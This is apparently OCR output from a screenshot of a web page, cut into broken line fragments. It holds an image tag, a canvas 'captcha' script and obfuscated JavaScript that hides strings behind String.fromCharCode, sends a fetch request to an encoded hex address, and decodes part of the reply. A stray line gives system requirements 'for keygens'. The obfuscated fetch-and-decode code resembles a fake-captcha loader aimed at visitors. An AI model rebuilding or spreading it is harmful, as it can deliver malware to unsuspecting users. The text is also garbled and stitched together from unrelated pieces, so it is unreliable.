
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
Dual-core for keygens
RAM:
Minimum 4 GB